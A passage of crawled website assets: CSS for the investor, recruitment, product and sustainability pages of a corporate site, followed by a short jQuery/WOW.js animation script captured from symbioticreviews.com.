	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-a1>a:hover{
	opacity: .8;
}
.investor-a1>a.on{
	color: #fff;
	background: #93c90d;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-a1>a.on>span{
	background-image: url(../img/ico05_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.investor-b{
	width: 500px;
	float: right;
	min-height: 880px;
	border-left: 1px solid #ccc;
	padding-left: 35px;
	padding-top: 50px;
}
.investor-b1{
	margin-top: 20px;
	background: #fdfdfd;
	border: 1px solid #e1e1e1;
}
.investor-b1-a{
	font-size: 48px;
	line-height: 1;
	padding-top: 50px;
	padding-left: 30px;
	margin-bottom: 35px;
}
.investor-b1-b{
	font-size: 18px;
	line-height: 25px;
	margin-bottom: 25px;
	padding-left: 30px;
}
.investor-b1-b>span{
	margin: 0 45px;
}
#maps{
	width: 100%;
	height: 350px;
}
.investor-b2{
	display: inline-block;
	margin-top: 35px;
	font-size: 14px;
	color: #0828a3;
	line-height: 35px;
	border-bottom: 1px solid #0828a3;
}
.investor-b2:hover{
	color: #0828a3;
	font-weight: bold;
}
@media(max-width:1200px){
	.investor-b1-a{
		font-size: 38px;
	}
	.investor-a{
		width: 100%;
		margin-bottom: 50px;
		padding: 0;
	}
	.investor-b{
		width: 100%;
		padding: 0;
		border: 0;
		min-height: auto;
		margin-bottom: 50px;
	}
}
@media(max-width:750px){
	.investor-bj{
		padding-top: .7rem;
	}
	.investor-a{
		margin-bottom: .7rem;
	}
	.investor-a1{
		margin-bottom: .4rem;
	}
	.investor-a1>a{
		width: 2rem;
		height: .7rem;
		font-size: .26rem;
		line-height: .7rem;
		margin-left: .2rem;
	}
	.investor-a1>a>span{
		width: .3rem;
		height: .2rem;
	}
	.investor-b1-a{
		font-size: .4rem;
		padding-top: .4rem;
		padding-left: .3rem;
		margin-bottom: .3rem;
	}
	.investor-b1-b{
		font-size: .28rem;
		line-height: .4rem;
		padding: 0 .3rem;
		margin-bottom: .2rem;
	}
	.investor-b1-b>span{
		margin: 0 .1rem;
	}
	#maps{
		height: 3rem;
	}
	.investor-b2{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .3rem;
	}
}


/*人才招聘*/
.recruit-bj{
	background: #fff;
	position: relative;
	z-index: 2;
	padding-top: 80px;
	padding-bottom: 90px;
}
.recruit-b{
	margin-top: 30px;
	overflow: hidden;
	margin-bottom: 75px;
}
.recruit-b1{
	width: 35.5%;
	float: left;
	font-size: 30px;
	color: #333;
	line-height: 70px;
}
.recruit-b2{
	width: 62.25%;
	float: right;
	padding-left: 22px;
	font-size: 16px;
	padding-top: 15px;
	color: #333;
	line-height: 35px;
	background: url(../img/ico04.png) no-repeat left 24px;
}
.recruit-c li{
	margin-top: 40px;
}
.recruit-c1{
	font-size: 24px;
	color: #0828a3;
	line-height: 65px;
	padding-left: 45px;
	background: url(../img/ico05.png) no-repeat left center;
	padding-right: 70px;
	position: relative;
	border-bottom: 1px solid #eee;
	
}
.recruit-c1:after{
	content: '';
	width: 55px;
	height: 55px;
	background: url(../img/ico23_1.png) no-repeat center;
	position: absolute;
	top: 5px;
	right: 0;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.recruit-c1.on:after{
	background-image: url(../img/ico23.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.recruit-c2{
	padding-top:45px;
	display: none;
}
.recruit-c2-a{
	font-size: 36px;
	line-height: 1;
	color: #0828a3;
	margin-top: 10px;
}
.recruit-c2-b{
	font-size: 18px;
	line-height: 30px;
	color: #333;
	padding: 30px;
}
.recruit-c2-b>a{
	color: #0828a3;
}
.recruit-c2-b>a:hover{
	color: #0828a3;
	opacity: .8;
}
@media(max-width:1600px){
	.recruit-b1{
		font-size: 26px;
		line-height: 50px;
	}
	.recruit-b2{
		padding-top: 10px;
		background-position-y: 18px;
	}
	.recruit-c2-a{
		font-size:28px;
	}
	.recruit-c2-b{
		font-size: 16px;
		line-height: 25px;
	}
}
@media(max-width:1000px){
	.recruit-b1,.recruit-b2{
		width: 100%;
	}
}
@media(max-width:750px){
	.recruit-bj{
		padding-top: .7rem;
		padding-bottom: .7rem;
	}
	.recruit-b{
		margin-top: .4rem;
		margin-bottom: .6rem;
	}
	.recruit-b1{
		font-size: .35rem;
		line-height: .6rem;
		font-weight: bold;
	}
	.recruit-b2{
		font-size: .28rem;
		line-height: .5rem;
		padding-top: 0;
		padding-left: .2rem;
		margin-top: .3rem;
		background-size: .12rem.2rem;
		background-position-y: .14rem;
	}
	.recruit-c li{
		margin-top: .3rem;
	}
	.recruit-c1{
		font-size: .3rem;
		line-height: .7rem;
		padding-left: .3rem;
		padding-right: .6rem;
		background-size: .23rem .2rem;
	}
	.recruit-c1:after{
		width: .5rem;
		height: .5rem;
		top: .1rem;
		background-size: cover;
	}
	.recruit-c2{
		padding-top: .25rem;
	}
	.recruit-c2-a{
		font-size: .34rem;
		margin-top: .1rem;
	}
	.recruit-c2-b{
		font-size: .26rem;
		line-height: .45rem;
		padding:.3rem .2rem;
	}
}


/*产品中心*/
.product-bj{
	position: relative;
	z-index: 2;
	background: #fff;
}
.product{
	padding-top: 50px;
	padding-bottom: 75px;
}
.product li{
	margin-bottom: 75px;
	overflow: hidden;
}
.product li:last-child{
	margin-bottom: 0;
}
.product-lt{
	width: 630px;
	float: left;
	overflow: hidden;
}
.product-rt{
	width: calc(100% - 675px);
	width: -webkit-calc(100% - 675px);
	float: right;
	padding-top: 35px;
}
.product-a{
	display: inline-block;
	font-size: 36px;
	color: #333;
	line-height: 1;
	padding-left: 60px;
	background: url(../img/ico05_3.png) no-repeat left center;
}
.product-a>span{
	display: inline-block;
	font-size: 16px;
	color: #b2b2b2;
	text-transform: uppercase;
	margin-left: 10px;
}
.product-a:hover{
	color: #333;
}
.product-b{
	display: block;
	font-size: 16px;
	color: #333;
	line-height: 30px;
	margin-top: 30px;
	min-height: 150px;
}
.product-b:hover{
	color: #333;
}
.product-c{
	margin-top: 40px;
	overflow: hidden;
}
.product-c>a{
	display: inline-block;
	width: 225px;
	height: 50px;
	line-height: 50px;
	padding-left: 30px;
	float: left;
	margin-right:45px;
	background: #93c90d;
	color: #fff;
	font-size: 16px;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
	position: relative;
	margin-bottom: 15px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.product-c>a:last-child{
	margin-right: 0;
}
.product-c>a>span{
	display: inline-block;
	font-size: 35px;
	line-height: 45px;
	position: absolute;
	top: 0;
	left: 175px;
}
.product-c>a:hover{
	background: #87b70f;
	transition: all .3s;
  -webkit-transition:all .3s;
}

@media(max-width:1600px){
	.product-rt{
		padding-top: 10px;
	}
	.product-b{
		margin-top: 20px;
	}
	.product-a{
		font-size: 30px;
	}
	.product-b{
		font-size: 14px;
		line-height: 25px;
	}
	.product-c>a{
		font-size: 14px;
		width: 200px;
		margin-right: 30px;
		padding-left: 20px;
	}
	.product-c>a>span{
		left: 160px;
		font-size: 30px;
	}
	.product{
		
	}
	.product li{
		margin-bottom: 40px;
	}
	.product-lt{
		width: 580px;
	}
	.product-rt{
		width: calc(100% - 620px);
		width: -webkit-calc(100% - 620px);
	}
	.product-c{
		margin-top: 20px;
	}
}
@media(max-width:1200px){
	.product-lt{
		width: 49%;
	}
	.product-rt{
		width: 49%;
	}
}
@media(max-width:1000px){
	.product-lt{
		width: 100%;
		max-width: 630px;
	}
	.product-rt{
		width:100%;
		padding-top: 30px;
	}
	.product-b{
		min-height: auto;
	}
}
@media(max-width:750px){
	.product-a{
		font-size: .35rem;
		padding-left: .5rem;
		background-size: .3rem .25rem;
		font-weight: bold;
	}
	.product-a>span{
		font-size: .24rem;
		margin-left: .15rem;
	}
	.product-rt{
		padding-top: .3rem;
	}
	.product-b{
		font-size: .26rem;
		line-height: .45rem;
		margin-top: .25rem;
	}
	.product-c{
		margin-top: .2rem;
	}
	.product-c>a{
		font-size: .26rem;
		height: .7rem;
		line-height: .7rem;
		margin-right: .2rem;
		margin-bottom: .15rem;
		padding-left: .15rem;
		width: 3rem;
		border-top-left-radius: 10px;
    border-bottom-right-radius: 10px;
	}
	.product-c>a>img{
		width: .3rem;
	}
	.product-c>a>span{
		font-size: .4rem;
		line-height: .7rem;
		left: 2.6rem;
	}
	.product{
		padding-top: .7rem;
		padding-bottom: .7rem;
	}
	.product{
		padding-bottom: .4rem;
	}
	.product li{
		margin-bottom: .3rem;
	}
}


/*产品详情*/
.productinfo{
	padding-top: 35px;
}
.productinfo-a{
	overflow: hidden;
	margin-bottom: 50px;
}
.productinfo-a1{
	width: 570px;
	float: left;
	overflow: hidden;
}
.productinfo-a2{
	width: calc(100% - 640px);
	width: -moz-calc(100% - 640px);
	float: right;
}
.productinfo-a2-a{
	font-size: 36px;
	color: #333;
	line-height: 1.2;
	padding-top: 20px;
	margin-bottom: 50px;
}
.productinfo-a2-b{
	font-size: 24px;
	color: #0f46c4;
	line-height: 1;
	padding-bottom: 20px;
	position: relative;
}
.productinfo-a2-b:after{
	content: '';
	width: 40px;
	height: 1px;
	background: #93c90d;
	position: absolute;
	left: 0;
	bottom: 0;
}
.productinfo-a2-c{
	font-size: 16px;
	line-height: 25px;
	color: #333;
	min-height: 50px;
	margin-top: 15px;
	margin-bottom: 30px;
}
.productinfo{
	padding-bottom: 90px;
}
.productinfo-b{
	margin-bottom: 90px;
}
.productinfo-b:last-child{
	margin-bottom: 0;
}
.productinfo-b1{
	height: 60px;
	position: relative;
	border-bottom: 1px solid #e1e1e1;
	padding-top: 5px;
}
.productinfo-b1-b{
	width: 52px;
	height: 52px;
	background: url(../img/ico23.png) no-repeat center;
	background-size: cover;
	position: absolute;
	top: 0;
	right: 0;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b1.on .productinfo-b1-b{
	background-image: url(../img/ico23_1.png);
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b2{
	padding: 15px 0;
	font-size: 16px;
	color: #333;
	line-height: 25px;
}
.productinfo-b2-a{
	font-size: 22px;
	margin-top: 25px;
	margin-bottom: 5px;
}
.productinfo-b2-tb{
	max-width: 100%;
	overflow: auto;
	padding-bottom: 10px;
}
.productinfo-b2 table{
	width: 100%;
	text-align: center;
	background: #f5f5f5;
	min-width: 800px;
}
.productinfo-b2 table tr{
	/*display: flex;*/
}
.productinfo-b2 table td{
	/*width: 33.333%;*/
	padding: 10px;
	font-size: 18px;
	color: #333;
	line-height: 25px;
	border-left: 2px solid #fff;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.productinfo-b2 table th{
	/*width: 33.333%;*/
	padding: 10px;
	font-size: 18px;
	color: #fff;
	line-height: 25px;
	border-left: 2px solid #fff;
}
.productinfo-b2 table tr:nth-child(2n + 0){
	background: #e4e4e4;
}
.productinfo-b2 table tr:first-child{
	background: #0f46c4;
}
.productinfo-b2 table tr:hover td{
	background: #93c90d;
	color: #fff;
	transition: all .3s;
  -webkit-transition:all .3s;
}
@media(max-width:1600px){
	.productinfo-a2-a{
		font-size: 30px;
		margin-bottom: 30px;
	}
	.productinfo-a2-b{
		font-size: 20px;
	}
	.productinfo-b2{
		font-size: 14px;
	}
	.productinfo-b2 table th,.productinfo-b2 table td{
		font-size: 15px;
	}
}
@media(max-width:1200px){
	.productinfo-a1{
		width: 450px;
	}
	.productinfo-a2{
		width: calc(100% - 480px);
		width: -moz-calc(100% - 480px);
	}
	.productinfo-a2-a{
		padding-top: 0;
	}
	.productinfo-b{
		margin-bottom: 40px;
	}
}
@media(max-width:1000px){
	.productinfo-a2{
		width: 100%;
		margin-top: 30px;
	}
}
@media(max-width:750px){
	.productinfo{
		padding-top: .6rem;
	}
	.productinfo-a1{
		width: 100%;
	}
	.productinfo-a2{
		margin-top: .4rem;
	}
	.productinfo-a2-a{
		font-size: .4rem;
		margin-bottom: .3rem;
		font-weight: bold;
	}
	.productinfo-a2-b{
		font-size: .3rem;
		padding-bottom: .15rem;
	}
	.productinfo{
		padding-bottom: .7rem;
	}
	.productinfo-a2-c{
		font-size: .28rem;
		line-height: .45rem;
		margin-top: .15rem;
		margin-bottom: .25rem;
		min-height: auto;
	}
	.productinfo-b1{
		height: .6rem;
		padding-top: 0;
	}
	.productinfo-b1-b{
		width: .5rem;
		height: .5rem;
	}
	.productinfo-a{
		margin-bottom: .4rem;
	}
	.productinfo-b2{
		padding: .15rem;
		font-size: .24rem;
		line-height: .45rem;
	}
	.productinfo-b2-a{
		font-size: .32rem;
		margin-top: .25rem;
		margin-bottom: .1rem;
	}
	.productinfo-b{
		margin-bottom: .3rem;
	}
	.productinfo-b2 table th, .productinfo-b2 table td{
		font-size: .26rem;
		line-height: .45rem;
		padding: .15rem;
	}
}



/*可持续发展*/
.develop-bj{
	background: #fff;
	position: relative;
	z-index: 2;
}
.develop-a{
	width: 100%;
	height: 244px;
	background: url(../img/bj17.jpg) no-repeat center;
	background-size: cover;
	text-align: center;
	position: relative;
	top: -120px;
}
.develop-a-cont{
	display: inline-block;
	width: 100%;
	max-width: 840px;
	overflow: hidden;
	text-align: left;
}
.develop-a1{
	float: left;
	padding-top: 60px;
}
.develop-a1-a{
	color: #fff;
	background-image: url(../img/ico05_1.png);
}
.develop-a1-b{
	font-size: 48px;
	color: #fff;
	line-height: 1;
	margin-top: 35px;
}
.develop-a2{
	font-size: 24px;
	line-height: 50px;
	padding-top: 40px;
	float: right;
	color: #fff;
}
.develop-b{
	margin-top: -20px;
	margin-bottom: 100px;
}
.develop-b>ul{
	width: 103.5%;
	overflow: hidden;
	padding: 10px 5px;
	margin-left: -2.5px;
}
.develop-b>ul li{
	width: 29.833%;
	height: 640px;
	float: left;
	border: 1px solid #ccc;
	margin-right: 3.5%;
	position: relative;
	padding: 0 20px;
	text-align: center;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b>ul li:after{
	content: '';
	width: 10px;
	height: 60px;
	background: #b5b5b3;
	position: absolute;
	left: 0;
	top: 40px;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b1{
	width: 100%;
	max-width: 360px;
	margin: 0 auto;
	padding-top: 70px;
}
.develop-b1-a{
	font-size: 30px;
	color: #333;
	line-height: 40px;
}
.develop-b1-b{
	font-size: 16px;
	color: #666;
	line-height: 30px;
	padding-top: 25px;
	margin-top: 25px;
	border-top: 1px solid #ccc;
}
.develop-b2{
	width: 212px;
	height: 59px;
	background: url(../img/ico24.png) no-repeat center;
	background-size: cover;
	font-size: 16px;
	color: #fff;
	line-height: 38px;
	text-transform: uppercase;
	position: absolute;
	bottom: 0;
	right: -21px;
}
.develop-b>ul li:hover{
	background: #fff;
	border: 1px solid #1149c8;
	box-shadow: 0 0 5px #999;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-b>ul li:hover:after{
	background: #1149c8;
	transition: all .3s;
  -webkit-transition:all .3s;
}
.develop-c{
	overflow: hidden;
	margin-bottom: 80px;
} 
.develop-c1{
	width: 53.54%;
	float: left;
	overflow: hidden;
}
.develop-c2{
	width: 46.46%;
	float: right;
	padding-left: 40px;
	padding-top: 50px;
}
.develop-c2-b{
	margin-top: 35px;
	width: 100%;
	height: 165px;
	border-top-left-radius: 30px;
	border-bottom-right-radius: 30px;
	background: #1149c8;
	padding: 40px 50px;
	color: #fff;
}
.develop-c2-b1{
	font-size: 30px;
	line-height: 1;
}
.develop-c2-b2{
	font-size: 24px;
	line-height: 1;
	margin-top: 22px;
}
.develop-c2-c{
	font-size: 22px;
	color: #333;
	line-height: 33px;
	margin-top: 40px;
}
.develop-c2-d{
	font-size: 18px;
	color: #333;
	line-height: 33px;
}
.develop-d{
	margin-bottom: 45px;
	overflow: hidden;
}
.develop-d1{
	width: 38.58%;
	float: left;
	padding-right: 40px;
	padding-top: 45px;
}
.develop-d1-b{
	margin-top: 45px;
}
.develop-d1-b>div{
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 35px;
	color: #333;
}
.develop-d1-b>div>span{
	display: inline-block;
	font-size: 24px;
	color: #93c90d;
	margin-right: 40px;
}
.develop-d2{
	width: 61.42%;
	float: right;
	overflow: hidden;
}
.develop-e-bj{
	margin-bottom: 135px;
	background: no-repeat center;
	background-size: cover;
}
.develop-e{
	max-width: 1400px;
	margin: 0 auto;
	padding-top: 80px;
	padding-bottom: 30px;
	font-size: 22px;
	line-height: 40px;
	color: #fff;
	text-align: center;
}
.develop-e>img{
	margin-top: 40px;
}
.develop-f{
	overflow: hidden;
	margin-bottom: 70px;
}
.develop-f1{
	width: 37.4%;
	float: left;
	position: relative;
	padding-left: 18px;
}
.develop-f1:after{
	content: '';
	width: 18px;
	height: 160px;
	background: #93c90d;
	position: absolute;
	top: 0;
	left: 0;
}
.develop-f1-a{
	overflow: hidden;
}
.develop-f2{
	width: 62.6%;
	float: right;
	padding-left: 60px;
	padding-top: 35px;
}
.develop-f2-b{
	font-size: 20px;
	line-height: 50px;
	color: #333;
	margin-top: 25px;
}
.develop-bj{
	padding-bottom: 90px;
}
.develop-g{
	
	position: relative;
}
@media(max-width:1600px){
	.develop-a1-b{
		font-size: 40px;
	}
	.develop-a2{
		font-size: 20px;
		line-height: 40px;
	}
	.develop-a{
		height: 200px;
		top: -80px;
	}
	.develop-b1{
		padding-top: 40px;
	}
	.develop-b1-a{
		font-size: 24px;
		line-height: 35px;
	}
	.develop-b1-b{
		margin-top: 15px;
		padding-top: 15px;
		font-size: 14px;
		line-height: 25px;
	}
	.develop-b>ul li{
		height: 520px;
	}
	.develop-b{
		margin-bottom: 60px;
	}
	.develop-d1{
		padding-top: 15px;
		padding-right: 30px;
	}
	.develop-c2{
		padding-top: 15px;
		padding-left: 30px;
	}
	.develop-e{
		font-size: 18px;
		line-height: 35px;
	}
	.develop-f2{
		padding-top: 15px;
		padding-left: 30px;
	}
	.develop-f2-b{
		font-size: 16px;
		line-height: 35px;
		margin-top: 15px;
	}
	.develop-d1-b>div{
		font-size: 18px;
		line-height: 30px;
	}
}
@media(max-width:1200px){
	.develop-a-cont{
		max-width: 660px;
	}
	.develop-b>ul li{
		height: 550px;
	}
	.develop-d1{
		width: 100%;
		margin-bottom: 30px;
	}
	.develop-d2{
		width: 100%;
		max-width: 900px;
		float: left;
	}
	.develop-bj{
		padding-bottom: 40px;
	}
	.develop-g{
		padding: 0 40px;
	}
}
@media(max-width:1000px){
	.develop-b1-a{
		font-size: 18px;
		line-height: 30px;
	}
	.develop-b>ul li{
		height: 680px;
	}
	.develop-c1{
		width: 100%;
		margin-bottom: 30px;
	}
	.develop-c2{
		width: 100%;
		padding: 0;
	}
	.develop-f1{
		width: 100%;
		max-width: 580px;
		margin-bottom: 30px;
	}
	.develop-f2{
		width: 100%;
		padding: 0;
	}
}
@media(max-width:750px){
	.develop-a{
		height: auto;
		top: -1.5rem;
		padding: .3rem;
	}
	.develop-a1{
		padding-top: .3rem;
	}
	.develop-a1-b{
		font-size: .45rem;
		margin-top: .2rem;
	}
	.develop-a2{
		font-size: .32rem;
		line-height: .6rem;
		padding-top: .4rem;
		float: left;
	}
	.develop-b{
		margin-top: -1rem;
	}
	.develop-b>ul li{
		width: 96.5%;
		padding: 0 .3rem;
		margin-bottom: .25rem;
		padding-bottom: 1.2rem;
		height: auto;
	}
	.develop-b1{
		padding-top: .4rem;
	}
	.develop-b1-a{
		font-size: .35rem;
		line-height: .5rem;
	}
	.develop-b1-b{
		font-size: .28rem;
		line-height: .45rem;
		margin-top: .2rem;
		padding-top: .2rem;
	}
	.develop-b2{
		width: 3.2rem;
		height: .9rem;
		background-size: cover;
		font-size: .24rem;
		line-height: .6rem;
		right: -.3rem;
	}
	.develop-b2 img{
		width: .3rem;
	}
	.develop-b>ul li:after{
		width: .15rem;
		top: .3rem;
	}
	.develop-b{
		margin-bottom: .5rem;
	}
	.develop-c2-b{
		margin-top: .3rem;
		padding:.6rem;
		height: auto;
	}
	.develop-c2-b1{
		font-size: .4rem;
	}
	.develop-c2-b2{
		font-size: .35rem;
		margin-top: .2rem;
	}
	.develop-c2-c{
		font-size: .32rem;
		margin-top: .3rem;
		line-height: .5rem;
		font-weight: bold;
	}
	.develop-c2-d{
		font-size: .26rem;
		line-height: .5rem;
	}
	.develop-c{
		margin-bottom: .5rem;
	}
	.develop-d1{
		padding: 0;
		margin-bottom: .4rem;
	}
	.develop-d1-b{
		margin-top: .3rem;
	}
	.develop-d1-b>div{
		font-size: .3rem;
		line-height: .6rem;
		margin-bottom: .15rem;
	}
	.develop-d1-b>div>span{
		font-size: .35rem;
		margin-right: .2rem;
	}
	.develop-e{
		padding-top: .5rem;
		padding-bottom: .5rem;
		font-size: .3rem;
		line-height: .55rem;
	}
	.develop-e>img{
		width: .4rem;
		margin-top: .25rem;
	}
	.develop-e-bj{
		margin-bottom: .6rem;
	}
	.develop-f1{
		padding-left: .2rem;
		margin-bottom: .3rem;
	}
	.develop-f1:after{
		width: .2rem;
		height: 1.2rem;
	}
	.develop-f2-b{
		font-size: .26rem;
		line-height: .5rem;
		margin-top: .2rem;
	}
	.develop-f{
		margin-bottom: .6rem;
	}
	.develop-bj{
		padding-bottom: .7rem;
	}
	.develop-g{
		padding: 0 .2rem;
	}
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://www.symbioticreviews.com/web/static/web/js/main.js
body_size: 1630
content:
var sfwinw = $(window).width();
if(sfwinw > 767){
	var wow = new WOW({
	    boxClass: 'wow',
	    animateClass: 'animated',
	    offset:50,
	//  mobile: false,
	    live: true
	});
	wow.init();
}else{
	var wow = new WOW({
	    boxClass: 'wow',
	    animateClass: 'animated',
	    offset:20,
	//  mobile: false,
	    live: true
	});
	wow.init();
}




// 带参数效果
function getUrlParam(name){
    var reg = new RegExp("(^|&)"+ name +"=([^&]*)(&|$)");
    var r = window.location.search.substr(1).match(reg);
    if (r!=null) return unescape(r[2]); return null;
}


// 点击 banner上的滑轮滚动 方法
//function ban_gd(a,b){  // 点击a 滚动到b 的位置
//	$(a).click(function(){
//		var itop = $(b).offset().top;
//		$("html,body").stop().animate({
//		     scrollTop: itop
//		},1000);
//	})
//}



// 滚动页面是 导航效果
//function head(){
//	$(window).scroll(function(){ 
//	   var wtop = $(window).scrollTop();
//	   if(wtop >2){
//	   	    $(".header").addClass("on");
//	   	    
//	   }else{
//	   		$(".header").removeClass("on");
//	   }
//	});
//}


// 数字变化

//var f_sz1 = $("#banner-d2-a1").text();
//var f_sz2 = $("#banner-d2-a2").text();
//
//var options = {
//  useEasing : true, 
//  useGrouping : false, 
//  separator : ',', 
//  decimal : '.', 
//  prefix : '', 
//  suffix : '' 
//};
//var demo = new CountUp("banner-d2-a1",0, f_sz1, 0, 1, options);
//var demo1 = new CountUp("banner-d2-a2", 0, f_sz2, 0, 1, options);
//
//demo.start();
//demo1.start();
	
	



